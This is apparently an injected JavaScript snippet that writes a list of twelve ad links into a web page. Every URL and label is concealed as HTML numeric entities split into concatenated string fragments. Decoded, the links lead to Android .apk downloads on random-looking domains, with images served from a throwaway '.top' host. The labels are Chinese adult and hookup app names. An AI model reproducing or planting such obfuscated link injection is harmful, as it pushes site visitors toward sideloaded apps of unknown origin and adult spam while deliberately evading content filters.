document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&"+"#10"+"4;&"+"#11"+"6;&"+"#11"+"6;&"+"#11"+"2;&"+"#11"+"5;&"+"#58"+";&#"+"47;"+"&#4"+"7;&"+"#10"+"9;&"+"#11"+"5;&"+"#46"+";&#"+"107"+";&#"+"114"+";&#"+"105"+";&#"+"108"+";&#"+"111"+";&#"+"115"+";&#"+"107"+";&#"+"108"+";&#"+"111"+";&#"+"109"+";&#"+"111"+";&#"+"115"+";&#"+"110"+";&#"+"111"+";&#"+"114"+";&#"+"108"+";&#"+"111"+";&#"+"46;"+"&#9"+"9;&"+"#11"+"1;&"+"#10"+"9;&"+"#47"+";&#"+"121"+";&#"+"106"+";&#"+"47;"+"&#4"+"9;&"+"#53"+";&#"+"50;"+"&#5"+"0;&"+"#54"+";&#"+"47;"+"&#1"+"22;"+"&#1"+"06;"+"&#1"+"00;"+"&#1"+"21;"+"&#5"+"2;&"+"#55"+";&#"+"52;"+"&#5"+"6;&"+"#46"+";&#"+"97;"+"&#1"+"12;"+"&#1"+"07;\"><img src=\"&#1"+"04;"+"&#1"+"16;"+"&#1"+"16;"+"&#1"+"12;"+"&#1"+"15;"+"&#5"+"8;&"+"#47"+";&#"+"47;"+"&#9"+"7;&"+"#49"+";&#"+"46;"+"&#1"+"12;"+"&#1"+"05;"+"&#9"+"9;&"+"#46"+";&#"+"97;"+"&#9"+"7;&"+"#11"+"3;&"+"#12"+"1;&"+"#10"+"1;&"+"#12"+"2;&"+"#12"+"2;&"+"#11"+"0;&"+"#11"+"5;&"+"#10"+"0;&"+"#10"+"6;&"+"#10"+"4;&"+"#10"+"8;&"+"#10"+"5;&"+"#11"+"7;&"+"#46"+";&#"+"116"+";&#"+"111"+";&#"+"112"+";&#"+"47;"+"&#1"+"05;"+"&#1"+"09;"+"&#1"+"03;"+"&#4"+"7;&"+"#11"+"6;&"+"#50"+";&#"+"46;"+"&#1"+"03;"+"&#1"+"05;"+"&#1"+"02;\"><p>&#25"+"238;"+"&#38"+"452;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#1"+"04;&"+"#116"+";&#1"+"16;&"+"#112"+";&#1"+"15;&"+"#58;"+"&#47"+";&#4"+"7;&#"+"97;&"+"#112"+";&#1"+"08;&"+"#115"+";&#1"+"11;&"+"#102"+";&#5"+"0;&#"+"102;"+"&#10"+"0;&#"+"46;&"+"#107"+";&#1"+"21;&"+"#114"+";&#1"+"18;&"+"#114"+";&#1"+"21;&"+"#98;"+"&#10"+"4;&#"+"115;"+"&#11"+"1;&#"+"118;"+"&#97"+";&#1"+"15;&"+"#104"+";&#1"+"11;&"+"#114"+";&#1"+"00;&"+"#111"+";&#9"+"8;&#"+"108;"+"&#97"+";&#1"+"14;&"+"#109"+";&#1"+"01;&"+"#107"+";&#4"+"6;&#"+"99;&"+"#111"+";&#1"+"09;&"+"#47;"+"&#12"+"1;&#"+"106;"+"&#47"+";&#5"+"0;&#"+"50;&"+"#53;"+"&#54"+";&#5"+"1;&#"+"47;&"+"#111"+";&#1"+"18;&"+"#101"+";&#1"+"00;&"+"#97;"+"&#49"+";&#9"+"8;&#"+"107;\"><img src=\"&#"+"10"+"4;"+"&#"+"11"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"2;"+"&#"+"11"+"5;"+"&#"+"58"+";&"+"#4"+"7;"+"&#"+"47"+";&"+"#9"+"7;"+"&#"+"49"+";&"+"#4"+"6;"+"&#"+"11"+"2;"+"&#"+"10"+"5;"+"&#"+"99"+";&"+"#4"+"6;"+"&#"+"97"+";&"+"#9"+"7;"+"&#"+"11"+"3;"+"&#"+"12"+"1;"+"&#"+"10"+"1;"+"&#"+"12"+"2;"+"&#"+"12"+"2;"+"&#"+"11"+"0;"+"&#"+"11"+"5;"+"&#"+"10"+"0;"+"&#"+"10"+"6;"+"&#"+"10"+"4;"+"&#"+"10"+"8;"+"&#"+"10"+"5;"+"&#"+"11"+"7;"+"&#"+"46"+";&"+"#1"+"16"+";&"+"#1"+"11"+";&"+"#1"+"12"+";&"+"#4"+"7;"+"&#"+"10"+"5;"+"&#"+"10"+"9;"+"&#"+"10"+"3;"+"&#"+"47"+";&"+"#9"+"8;"+"&#"+"10"+"5;"+"&#"+"10"+"7;"+"&#"+"97"+";&"+"#4"+"6;"+"&#"+"10"+"3;"+"&#"+"10"+"5;"+"&#"+"10"+"2;\"><p>&#21"+"716;"+"&#21"+"652;"+"&#28"+"459;"+"&#30"+"011;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#"+"104;"+"&#11"+"6;&#"+"116;"+"&#11"+"2;&#"+"115;"+"&#58"+";&#4"+"7;&#"+"47;&"+"#97;"+"&#11"+"2;&#"+"108;"+"&#11"+"5;&#"+"111;"+"&#10"+"2;&#"+"50;&"+"#102"+";&#1"+"00;&"+"#46;"+"&#12"+"2;&#"+"111;"+"&#11"+"4;&#"+"103;"+"&#10"+"8;&#"+"105;"+"&#11"+"8;&#"+"114;"+"&#12"+"1;&#"+"98;&"+"#104"+";&#1"+"15;&"+"#109"+";&#9"+"8;&#"+"111;"+"&#11"+"8;&#"+"105;"+"&#10"+"7;&#"+"114;"+"&#97"+";&#1"+"18;&"+"#101"+";&#1"+"20;&"+"#46;"+"&#99"+";&#1"+"11;&"+"#109"+";&#4"+"7;&#"+"107;"+"&#12"+"1;&#"+"47;&"+"#52;"+"&#53"+";&#4"+"9;&#"+"48;&"+"#49;"+"&#47"+";&#1"+"19;&"+"#49;"+"&#10"+"7;&#"+"120;"+"&#50"+";&#1"+"00;&"+"#98;"+"&#10"+"8;&#"+"100;\"><img src=\"&"+"#1"+"04"+";&"+"#1"+"16"+";&"+"#1"+"16"+";&"+"#1"+"12"+";&"+"#1"+"15"+";&"+"#5"+"8;"+"&#"+"47"+";&"+"#4"+"7;"+"&#"+"97"+";&"+"#4"+"9;"+"&#"+"46"+";&"+"#1"+"12"+";&"+"#1"+"05"+";&"+"#9"+"9;"+"&#"+"46"+";&"+"#9"+"7;"+"&#"+"97"+";&"+"#1"+"13"+";&"+"#1"+"21"+";&"+"#1"+"01"+";&"+"#1"+"22"+";&"+"#1"+"22"+";&"+"#1"+"10"+";&"+"#1"+"15"+";&"+"#1"+"00"+";&"+"#1"+"06"+";&"+"#1"+"04"+";&"+"#1"+"08"+";&"+"#1"+"05"+";&"+"#1"+"17"+";&"+"#4"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"1;"+"&#"+"11"+"2;"+"&#"+"47"+";&"+"#1"+"05"+";&"+"#1"+"09"+";&"+"#1"+"03"+";&"+"#4"+"7;"+"&#"+"98"+";&"+"#1"+"17"+";&"+"#1"+"08"+";&"+"#1"+"17"+";&"+"#1"+"00"+";&"+"#1"+"05"+";&"+"#4"+"6;"+"&#"+"10"+"3;"+"&#"+"10"+"5;"+"&#"+"10"+"2;\"><p>&#"+"19"+"98"+"1;"+"&#"+"25"+"78"+"4;"+"&#"+"24"+"09"+"3;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#"+"104;"+"&#11"+"6;&#"+"116;"+"&#11"+"2;&#"+"115;"+"&#58"+";&#4"+"7;&#"+"47;&"+"#109"+";&#1"+"15;&"+"#46;"+"&#10"+"7;&#"+"114;"+"&#10"+"5;&#"+"108;"+"&#11"+"1;&#"+"115;"+"&#10"+"7;&#"+"108;"+"&#11"+"1;&#"+"109;"+"&#11"+"1;&#"+"115;"+"&#11"+"0;&#"+"111;"+"&#11"+"4;&#"+"108;"+"&#11"+"1;&#"+"46;&"+"#99;"+"&#11"+"1;&#"+"109;"+"&#47"+";&#9"+"8;&#"+"107;"+"&#47"+";&#5"+"1;&#"+"48;&"+"#53;"+"&#50"+";&#4"+"8;&#"+"47;&"+"#106"+";&#1"+"04;&"+"#100"+";&#1"+"09;&"+"#53;"+"&#55"+";&#5"+"6;&#"+"46;&"+"#97;"+"&#11"+"2;&#"+"107;\"><img src=\"&#1"+"04;"+"&#1"+"16;"+"&#1"+"16;"+"&#1"+"12;"+"&#1"+"15;"+"&#5"+"8;&"+"#47"+";&#"+"47;"+"&#9"+"7;&"+"#49"+";&#"+"46;"+"&#1"+"12;"+"&#1"+"05;"+"&#9"+"9;&"+"#46"+";&#"+"97;"+"&#9"+"7;&"+"#11"+"3;&"+"#12"+"1;&"+"#10"+"1;&"+"#12"+"2;&"+"#12"+"2;&"+"#11"+"0;&"+"#11"+"5;&"+"#10"+"0;&"+"#10"+"6;&"+"#10"+"4;&"+"#10"+"8;&"+"#10"+"5;&"+"#11"+"7;&"+"#46"+";&#"+"116"+";&#"+"111"+";&#"+"112"+";&#"+"47;"+"&#1"+"05;"+"&#1"+"09;"+"&#1"+"03;"+"&#4"+"7;&"+"#11"+"6;&"+"#55"+";&#"+"46;"+"&#1"+"03;"+"&#1"+"05;"+"&#1"+"02;\"><p>&"+"#25"+"238"+";&#"+"284"+"59;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#"+"104;"+"&#11"+"6;&#"+"116;"+"&#11"+"2;&#"+"115;"+"&#58"+";&#4"+"7;&#"+"47;&"+"#97;"+"&#11"+"2;&#"+"108;"+"&#11"+"5;&#"+"111;"+"&#10"+"2;&#"+"50;&"+"#102"+";&#1"+"00;&"+"#46;"+"&#11"+"0;&#"+"117;"+"&#98"+";&#1"+"14;&"+"#101"+";&#1"+"10;&"+"#112"+";&#1"+"08;&"+"#111"+";&#1"+"18;&"+"#114"+";&#1"+"21;&"+"#98;"+"&#10"+"4;&#"+"115;"+"&#11"+"4;&#"+"118;"+"&#10"+"5;&#"+"107;"+"&#11"+"8;&#"+"111;"+"&#11"+"4;&#"+"110;"+"&#11"+"7;&#"+"120;"+"&#46"+";&#9"+"9;&#"+"111;"+"&#10"+"9;&#"+"47;&"+"#121"+";&#1"+"06;&"+"#47;"+"&#50"+";&#5"+"1;&#"+"57;&"+"#56;"+"&#53"+";&#4"+"7;&#"+"111;"+"&#11"+"8;&#"+"101;"+"&#10"+"0;&#"+"97;&"+"#49;"+"&#11"+"6;&#"+"120;\"><img src=\"&#1"+"04;"+"&#1"+"16;"+"&#1"+"16;"+"&#1"+"12;"+"&#1"+"15;"+"&#5"+"8;&"+"#47"+";&#"+"47;"+"&#9"+"7;&"+"#49"+";&#"+"46;"+"&#1"+"12;"+"&#1"+"05;"+"&#9"+"9;&"+"#46"+";&#"+"97;"+"&#9"+"7;&"+"#11"+"3;&"+"#12"+"1;&"+"#10"+"1;&"+"#12"+"2;&"+"#12"+"2;&"+"#11"+"0;&"+"#11"+"5;&"+"#10"+"0;&"+"#10"+"6;&"+"#10"+"4;&"+"#10"+"8;&"+"#10"+"5;&"+"#11"+"7;&"+"#46"+";&#"+"116"+";&#"+"111"+";&#"+"112"+";&#"+"47;"+"&#1"+"05;"+"&#1"+"09;"+"&#1"+"03;"+"&#4"+"7;&"+"#11"+"6;&"+"#97"+";&#"+"110"+";&#"+"103"+";&#"+"120"+";&#"+"105"+";&#"+"110"+";&#"+"46;"+"&#1"+"03;"+"&#1"+"05;"+"&#1"+"02;\"><p>&#"+"31"+"95"+"8;"+"&#"+"24"+"51"+"5;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#1"+"04;"+"&#1"+"16;"+"&#1"+"16;"+"&#1"+"12;"+"&#1"+"15;"+"&#5"+"8;&"+"#47"+";&#"+"47;"+"&#1"+"00;"+"&#4"+"9;&"+"#11"+"7;&"+"#54"+";&#"+"104"+";&#"+"101"+";&#"+"51;"+"&#5"+"3;&"+"#11"+"3;&"+"#11"+"3;&"+"#50"+";&#"+"120"+";&#"+"119"+";&#"+"117"+";&#"+"46;"+"&#9"+"9;&"+"#10"+"8;&"+"#11"+"1;&"+"#11"+"7;&"+"#10"+"0;&"+"#10"+"2;&"+"#11"+"4;&"+"#11"+"1;&"+"#11"+"0;&"+"#11"+"6;&"+"#46"+";&#"+"110"+";&#"+"101"+";&#"+"116"+";&#"+"47;"+"&#1"+"00;"+"&#1"+"11;"+"&#1"+"19;"+"&#1"+"10;"+"&#4"+"7;&"+"#10"+"0;&"+"#12"+"1;&"+"#10"+"9;&"+"#97"+";&#"+"120"+";&#"+"47;"+"&#9"+"9;&"+"#10"+"4;&"+"#97"+";&#"+"110"+";&#"+"47;"+"&#1"+"00;"+"&#1"+"21;"+"&#1"+"09;"+"&#9"+"7;&"+"#12"+"0;&"+"#95"+";&#"+"49;"+"&#4"+"8;&"+"#48"+";&#"+"55;"+"&#9"+"5;&"+"#97"+";&#"+"102"+";&#"+"102"+";&#"+"95;"+"&#5"+"7;&"+"#12"+"1;&"+"#10"+"9;&"+"#11"+"3;&"+"#46"+";&#"+"97;"+"&#1"+"12;"+"&#1"+"07;\"><img src=\"&#"+"104;"+"&#11"+"6;&#"+"116;"+"&#11"+"2;&#"+"115;"+"&#58"+";&#4"+"7;&#"+"47;&"+"#97;"+"&#49"+";&#4"+"6;&#"+"112;"+"&#10"+"5;&#"+"99;&"+"#46;"+"&#97"+";&#9"+"7;&#"+"113;"+"&#12"+"1;&#"+"101;"+"&#12"+"2;&#"+"122;"+"&#11"+"0;&#"+"115;"+"&#10"+"0;&#"+"106;"+"&#10"+"4;&#"+"108;"+"&#10"+"5;&#"+"117;"+"&#46"+";&#1"+"16;&"+"#111"+";&#1"+"12;&"+"#47;"+"&#10"+"5;&#"+"109;"+"&#10"+"3;&#"+"47;&"+"#107"+";&#1"+"15;&"+"#46;"+"&#10"+"6;&#"+"112;"+"&#10"+"1;&#"+"103;\"><p>&"+"#2"+"52"+"38"+";&"+"#3"+"88"+"99"+";&"+"#7"+"7;"+"&#"+"65"+";&"+"#8"+"8;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#"+"10"+"4;"+"&#"+"11"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"2;"+"&#"+"11"+"5;"+"&#"+"58"+";&"+"#4"+"7;"+"&#"+"47"+";&"+"#1"+"09"+";&"+"#1"+"15"+";&"+"#4"+"6;"+"&#"+"10"+"7;"+"&#"+"11"+"4;"+"&#"+"10"+"5;"+"&#"+"10"+"8;"+"&#"+"11"+"1;"+"&#"+"11"+"5;"+"&#"+"10"+"7;"+"&#"+"10"+"8;"+"&#"+"11"+"1;"+"&#"+"10"+"9;"+"&#"+"11"+"1;"+"&#"+"11"+"5;"+"&#"+"11"+"0;"+"&#"+"11"+"1;"+"&#"+"11"+"4;"+"&#"+"10"+"8;"+"&#"+"11"+"1;"+"&#"+"46"+";&"+"#9"+"9;"+"&#"+"11"+"1;"+"&#"+"10"+"9;"+"&#"+"47"+";&"+"#1"+"09"+";&"+"#1"+"07"+";&"+"#4"+"7;"+"&#"+"51"+";&"+"#5"+"3;"+"&#"+"55"+";&"+"#5"+"1;"+"&#"+"54"+";&"+"#4"+"7;"+"&#"+"10"+"6;"+"&#"+"10"+"4;"+"&#"+"10"+"0;"+"&#"+"12"+"1;"+"&#"+"10"+"9;"+"&#"+"10"+"4;"+"&#"+"49"+";&"+"#4"+"8;"+"&#"+"55"+";&"+"#4"+"9;"+"&#"+"46"+";&"+"#9"+"7;"+"&#"+"11"+"2;"+"&#"+"10"+"7;\"><img src=\"&#10"+"4;&#"+"116;"+"&#11"+"6;&#"+"112;"+"&#11"+"5;&#"+"58;&"+"#47;"+"&#47"+";&#9"+"7;&#"+"49;&"+"#46;"+"&#11"+"2;&#"+"105;"+"&#99"+";&#4"+"6;&#"+"97;&"+"#97;"+"&#11"+"3;&#"+"121;"+"&#10"+"1;&#"+"122;"+"&#12"+"2;&#"+"110;"+"&#11"+"5;&#"+"100;"+"&#10"+"6;&#"+"104;"+"&#10"+"8;&#"+"105;"+"&#11"+"7;&#"+"46;&"+"#116"+";&#1"+"11;&"+"#112"+";&#4"+"7;&#"+"105;"+"&#10"+"9;&#"+"103;"+"&#47"+";&#4"+"9;&#"+"49;&"+"#48;"+"&#46"+";&#1"+"19;&"+"#101"+";&#9"+"8;&#"+"112;\"><p>&#"+"252"+"38;"+"&#3"+"845"+"2;&"+"#31"+"105"+";&#"+"284"+"59;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#"+"104;"+"&#11"+"6;&#"+"116;"+"&#11"+"2;&#"+"115;"+"&#58"+";&#4"+"7;&#"+"47;&"+"#100"+";&#4"+"9;&#"+"117;"+"&#54"+";&#1"+"04;&"+"#101"+";&#5"+"1;&#"+"53;&"+"#113"+";&#1"+"13;&"+"#50;"+"&#12"+"0;&#"+"119;"+"&#11"+"7;&#"+"46;&"+"#99;"+"&#10"+"8;&#"+"111;"+"&#11"+"7;&#"+"100;"+"&#10"+"2;&#"+"114;"+"&#11"+"1;&#"+"110;"+"&#11"+"6;&#"+"46;&"+"#110"+";&#1"+"01;&"+"#116"+";&#4"+"7;&#"+"100;"+"&#11"+"1;&#"+"119;"+"&#11"+"0;&#"+"47;&"+"#116"+";&#1"+"05;&"+"#107"+";&#1"+"16;&"+"#111"+";&#1"+"07;&"+"#47;"+"&#99"+";&#1"+"04;&"+"#97;"+"&#11"+"0;&#"+"47;&"+"#116"+";&#1"+"05;&"+"#107"+";&#1"+"16;&"+"#111"+";&#1"+"07;&"+"#95;"+"&#49"+";&#4"+"8;&#"+"48;&"+"#52;"+"&#95"+";&#9"+"7;&#"+"102;"+"&#10"+"2;&#"+"95;&"+"#98;"+"&#90"+";&#1"+"15;&"+"#82;"+"&#10"+"6;&#"+"46;&"+"#97;"+"&#11"+"2;&#"+"107;\"><img src=\"&"+"#1"+"04"+";&"+"#1"+"16"+";&"+"#1"+"16"+";&"+"#1"+"12"+";&"+"#1"+"15"+";&"+"#5"+"8;"+"&#"+"47"+";&"+"#4"+"7;"+"&#"+"97"+";&"+"#4"+"9;"+"&#"+"46"+";&"+"#1"+"12"+";&"+"#1"+"05"+";&"+"#9"+"9;"+"&#"+"46"+";&"+"#9"+"7;"+"&#"+"97"+";&"+"#1"+"13"+";&"+"#1"+"21"+";&"+"#1"+"01"+";&"+"#1"+"22"+";&"+"#1"+"22"+";&"+"#1"+"10"+";&"+"#1"+"15"+";&"+"#1"+"00"+";&"+"#1"+"06"+";&"+"#1"+"04"+";&"+"#1"+"08"+";&"+"#1"+"05"+";&"+"#1"+"17"+";&"+"#4"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"1;"+"&#"+"11"+"2;"+"&#"+"47"+";&"+"#1"+"05"+";&"+"#1"+"09"+";&"+"#1"+"03"+";&"+"#4"+"7;"+"&#"+"10"+"0;"+"&#"+"12"+"1;"+"&#"+"10"+"9;"+"&#"+"97"+";&"+"#1"+"20"+";&"+"#4"+"6;"+"&#"+"10"+"6;"+"&#"+"11"+"2;"+"&#"+"10"+"1;"+"&#"+"10"+"3;\"><p>&"+"#84"+";&#"+"105"+";&#"+"107"+";&#"+"84;"+"&#1"+"11;"+"&#1"+"07;"+"&#2"+"510"+"4;&"+"#20"+"154"+";&#"+"292"+"56;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&"+"#1"+"04"+";&"+"#1"+"16"+";&"+"#1"+"16"+";&"+"#1"+"12"+";&"+"#1"+"15"+";&"+"#5"+"8;"+"&#"+"47"+";&"+"#4"+"7;"+"&#"+"10"+"9;"+"&#"+"11"+"5;"+"&#"+"46"+";&"+"#1"+"07"+";&"+"#1"+"14"+";&"+"#1"+"05"+";&"+"#1"+"08"+";&"+"#1"+"11"+";&"+"#1"+"15"+";&"+"#1"+"07"+";&"+"#1"+"08"+";&"+"#1"+"11"+";&"+"#1"+"09"+";&"+"#1"+"11"+";&"+"#1"+"15"+";&"+"#1"+"10"+";&"+"#1"+"11"+";&"+"#1"+"14"+";&"+"#1"+"08"+";&"+"#1"+"11"+";&"+"#4"+"6;"+"&#"+"99"+";&"+"#1"+"11"+";&"+"#1"+"09"+";&"+"#4"+"7;"+"&#"+"98"+";&"+"#1"+"07"+";&"+"#4"+"7;"+"&#"+"52"+";&"+"#5"+"7;"+"&#"+"54"+";&"+"#5"+"0;"+"&#"+"54"+";&"+"#4"+"7;"+"&#"+"97"+";&"+"#1"+"19"+";&"+"#1"+"10"+";&"+"#9"+"9;"+"&#"+"50"+";&"+"#1"+"05"+";&"+"#4"+"9;"+"&#"+"10"+"2;"+"&#"+"11"+"7;"+"&#"+"46"+";&"+"#9"+"7;"+"&#"+"11"+"2;"+"&#"+"10"+"7;\"><img src=\"&#10"+"4;&#"+"116;"+"&#11"+"6;&#"+"112;"+"&#11"+"5;&#"+"58;&"+"#47;"+"&#47"+";&#9"+"7;&#"+"49;&"+"#46;"+"&#11"+"2;&#"+"105;"+"&#99"+";&#4"+"6;&#"+"97;&"+"#97;"+"&#11"+"3;&#"+"121;"+"&#10"+"1;&#"+"122;"+"&#12"+"2;&#"+"110;"+"&#11"+"5;&#"+"100;"+"&#10"+"6;&#"+"104;"+"&#10"+"8;&#"+"105;"+"&#11"+"7;&#"+"46;&"+"#116"+";&#1"+"11;&"+"#112"+";&#4"+"7;&#"+"112;"+"&#10"+"5;&#"+"99;&"+"#47;"+"&#11"+"6;&#"+"98;&"+"#49;"+"&#55"+";&#4"+"6;&#"+"103;"+"&#10"+"5;&#"+"102;\"><p>&#"+"26"+"26"+"3;"+"&#"+"32"+"59"+"3;"+"&#"+"24"+"18"+"8;"+"&#"+"22"+"89"+"9;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&"+"#1"+"04"+";&"+"#1"+"16"+";&"+"#1"+"16"+";&"+"#1"+"12"+";&"+"#1"+"15"+";&"+"#5"+"8;"+"&#"+"47"+";&"+"#4"+"7;"+"&#"+"10"+"9;"+"&#"+"11"+"5;"+"&#"+"46"+";&"+"#1"+"07"+";&"+"#1"+"14"+";&"+"#1"+"05"+";&"+"#1"+"08"+";&"+"#1"+"11"+";&"+"#1"+"15"+";&"+"#1"+"07"+";&"+"#1"+"08"+";&"+"#1"+"11"+";&"+"#1"+"09"+";&"+"#1"+"11"+";&"+"#1"+"15"+";&"+"#1"+"10"+";&"+"#1"+"11"+";&"+"#1"+"14"+";&"+"#1"+"08"+";&"+"#1"+"11"+";&"+"#4"+"6;"+"&#"+"99"+";&"+"#1"+"11"+";&"+"#1"+"09"+";&"+"#4"+"7;"+"&#"+"12"+"1;"+"&#"+"10"+"6;"+"&#"+"47"+";&"+"#4"+"9;"+"&#"+"49"+";&"+"#5"+"0;"+"&#"+"55"+";&"+"#5"+"6;"+"&#"+"47"+";&"+"#1"+"06"+";&"+"#1"+"04"+";&"+"#1"+"21"+";&"+"#1"+"04"+";&"+"#1"+"09"+";&"+"#1"+"04"+";&"+"#5"+"0;"+"&#"+"54"+";&"+"#5"+"7;"+"&#"+"46"+";&"+"#9"+"7;"+"&#"+"11"+"2;"+"&#"+"10"+"7;\"><img src=\"&#"+"10"+"4;"+"&#"+"11"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"2;"+"&#"+"11"+"5;"+"&#"+"58"+";&"+"#4"+"7;"+"&#"+"47"+";&"+"#9"+"7;"+"&#"+"49"+";&"+"#4"+"6;"+"&#"+"11"+"2;"+"&#"+"10"+"5;"+"&#"+"99"+";&"+"#4"+"6;"+"&#"+"97"+";&"+"#9"+"7;"+"&#"+"11"+"3;"+"&#"+"12"+"1;"+"&#"+"10"+"1;"+"&#"+"12"+"2;"+"&#"+"12"+"2;"+"&#"+"11"+"0;"+"&#"+"11"+"5;"+"&#"+"10"+"0;"+"&#"+"10"+"6;"+"&#"+"10"+"4;"+"&#"+"10"+"8;"+"&#"+"10"+"5;"+"&#"+"11"+"7;"+"&#"+"46"+";&"+"#1"+"16"+";&"+"#1"+"11"+";&"+"#1"+"12"+";&"+"#4"+"7;"+"&#"+"10"+"5;"+"&#"+"10"+"9;"+"&#"+"10"+"3;"+"&#"+"47"+";&"+"#1"+"16"+";&"+"#4"+"8;"+"&#"+"51"+";&"+"#4"+"6;"+"&#"+"10"+"3;"+"&#"+"10"+"5;"+"&#"+"10"+"2;\"><p>&#27"+"185;"+"&#33"+"457;"+"&#28"+"459;"+"&#30"+"011;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#"+"10"+"4;"+"&#"+"11"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"2;"+"&#"+"11"+"5;"+"&#"+"58"+";&"+"#4"+"7;"+"&#"+"47"+";&"+"#1"+"09"+";&"+"#1"+"15"+";&"+"#4"+"6;"+"&#"+"10"+"7;"+"&#"+"11"+"4;"+"&#"+"10"+"5;"+"&#"+"10"+"8;"+"&#"+"11"+"1;"+"&#"+"11"+"5;"+"&#"+"10"+"7;"+"&#"+"10"+"8;"+"&#"+"11"+"1;"+"&#"+"10"+"9;"+"&#"+"11"+"1;"+"&#"+"11"+"5;"+"&#"+"11"+"0;"+"&#"+"11"+"1;"+"&#"+"11"+"4;"+"&#"+"10"+"8;"+"&#"+"11"+"1;"+"&#"+"46"+";&"+"#9"+"9;"+"&#"+"11"+"1;"+"&#"+"10"+"9;"+"&#"+"47"+";&"+"#1"+"21"+";&"+"#1"+"06"+";&"+"#4"+"7;"+"&#"+"49"+";&"+"#5"+"3;"+"&#"+"50"+";&"+"#5"+"0;"+"&#"+"54"+";&"+"#4"+"7;"+"&#"+"12"+"2;"+"&#"+"10"+"6;"+"&#"+"10"+"0;"+"&#"+"12"+"1;"+"&#"+"52"+";&"+"#5"+"5;"+"&#"+"52"+";&"+"#5"+"6;"+"&#"+"46"+";&"+"#9"+"7;"+"&#"+"11"+"2;"+"&#"+"10"+"7;\"><img src=\"&#"+"10"+"4;"+"&#"+"11"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"2;"+"&#"+"11"+"5;"+"&#"+"58"+";&"+"#4"+"7;"+"&#"+"47"+";&"+"#9"+"7;"+"&#"+"49"+";&"+"#4"+"6;"+"&#"+"11"+"2;"+"&#"+"10"+"5;"+"&#"+"99"+";&"+"#4"+"6;"+"&#"+"97"+";&"+"#9"+"7;"+"&#"+"11"+"3;"+"&#"+"12"+"1;"+"&#"+"10"+"1;"+"&#"+"12"+"2;"+"&#"+"12"+"2;"+"&#"+"11"+"0;"+"&#"+"11"+"5;"+"&#"+"10"+"0;"+"&#"+"10"+"6;"+"&#"+"10"+"4;"+"&#"+"10"+"8;"+"&#"+"10"+"5;"+"&#"+"11"+"7;"+"&#"+"46"+";&"+"#1"+"16"+";&"+"#1"+"11"+";&"+"#1"+"12"+";&"+"#4"+"7;"+"&#"+"10"+"5;"+"&#"+"10"+"9;"+"&#"+"10"+"3;"+"&#"+"47"+";&"+"#1"+"16"+";&"+"#9"+"8;"+"&#"+"48"+";&"+"#4"+"8;"+"&#"+"51"+";&"+"#4"+"6;"+"&#"+"11"+"2;"+"&#"+"11"+"0;"+"&#"+"10"+"3;\"><p>&#25"+"238;"+"&#38"+"452;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#10"+"4;&#"+"116;"+"&#11"+"6;&#"+"112;"+"&#11"+"5;&#"+"58;&"+"#47;"+"&#47"+";&#1"+"00;&"+"#49;"+"&#11"+"7;&#"+"54;&"+"#104"+";&#1"+"01;&"+"#51;"+"&#53"+";&#1"+"13;&"+"#113"+";&#5"+"0;&#"+"120;"+"&#11"+"9;&#"+"117;"+"&#46"+";&#9"+"9;&#"+"108;"+"&#11"+"1;&#"+"117;"+"&#10"+"0;&#"+"102;"+"&#11"+"4;&#"+"111;"+"&#11"+"0;&#"+"116;"+"&#46"+";&#1"+"10;&"+"#101"+";&#1"+"16;&"+"#47;"+"&#10"+"0;&#"+"111;"+"&#11"+"9;&#"+"110;"+"&#47"+";&#1"+"00;&"+"#121"+";&#1"+"09;&"+"#97;"+"&#12"+"0;&#"+"47;&"+"#99;"+"&#10"+"4;&#"+"97;&"+"#110"+";&#4"+"7;&#"+"100;"+"&#12"+"1;&#"+"109;"+"&#97"+";&#1"+"20;&"+"#95;"+"&#49"+";&#4"+"8;&#"+"48;&"+"#55;"+"&#95"+";&#9"+"7;&#"+"102;"+"&#10"+"2;&#"+"95;&"+"#57;"+"&#12"+"1;&#"+"109;"+"&#11"+"3;&#"+"46;&"+"#97;"+"&#11"+"2;&#"+"107;\"><img src=\"&"+"#1"+"04"+";&"+"#1"+"16"+";&"+"#1"+"16"+";&"+"#1"+"12"+";&"+"#1"+"15"+";&"+"#5"+"8;"+"&#"+"47"+";&"+"#4"+"7;"+"&#"+"97"+";&"+"#4"+"9;"+"&#"+"46"+";&"+"#1"+"12"+";&"+"#1"+"05"+";&"+"#9"+"9;"+"&#"+"46"+";&"+"#9"+"7;"+"&#"+"97"+";&"+"#1"+"13"+";&"+"#1"+"21"+";&"+"#1"+"01"+";&"+"#1"+"22"+";&"+"#1"+"22"+";&"+"#1"+"10"+";&"+"#1"+"15"+";&"+"#1"+"00"+";&"+"#1"+"06"+";&"+"#1"+"04"+";&"+"#1"+"08"+";&"+"#1"+"05"+";&"+"#1"+"17"+";&"+"#4"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"1;"+"&#"+"11"+"2;"+"&#"+"47"+";&"+"#1"+"05"+";&"+"#1"+"09"+";&"+"#1"+"03"+";&"+"#4"+"7;"+"&#"+"11"+"6;"+"&#"+"51"+";&"+"#4"+"6;"+"&#"+"10"+"3;"+"&#"+"10"+"5;"+"&#"+"10"+"2;\"><p>&#2"+"5238"+";&#3"+"8899"+";&#7"+"7;&#"+"65;&"+"#88;</p></a></li>");
